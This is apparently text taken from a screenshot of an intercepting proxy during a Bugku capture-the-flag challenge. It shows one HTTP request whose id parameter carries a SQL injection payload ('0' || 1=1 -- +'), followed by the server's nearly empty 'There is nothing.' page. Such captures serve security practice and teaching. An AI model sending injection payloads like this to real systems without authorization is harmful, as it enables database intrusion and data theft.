 Request
Raw Params Headers Hex
GET /1ndex.php?id=0' || 1=1 -- + HTTP/1.1
Host: 120.24.86.145:9004
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/64.0.3282.140 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://ctf.bugku.com/challenges
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex HTML Rend
<!DOCTYPE html>
<html>
<head>
<title>Welcome To Bugku</title>
<meta http-equiv="Content-Type" content=
<style>body,html{
margin: 0;
padding: 0;
}
body{
background-color: #66CCCC;
}
center{
display: block;
margin-top:10%;
font-size: 4em;
}</style>
</head>
<body></body>
</html>
<center>
<font color= '#fff'>There is nothing.
<br>